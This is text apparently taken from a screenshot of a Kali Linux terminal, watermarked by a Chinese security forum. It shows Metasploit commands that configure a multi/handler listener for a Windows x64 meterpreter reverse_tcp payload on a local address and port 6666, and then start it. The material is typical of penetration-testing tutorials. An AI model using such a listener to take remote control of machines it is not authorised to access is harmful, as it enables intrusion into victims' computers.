 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
CYWL TEAM
ChengYin.Org
root@kali: ~ × root@kali: ~ ×
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler \r
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp\r
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.126.133\r
lhost => 192.168.126.133
msf exploit(handler) > set lport 666\r
lport => 666
msf exploit(handler) > set lport 6666\r
lport => 6666
msf exploit(handler) > run\r
[*] Started reverse TCP handler on 192.168.126.133:6666
[*] Starting the payload handler...
诚殷网络论坛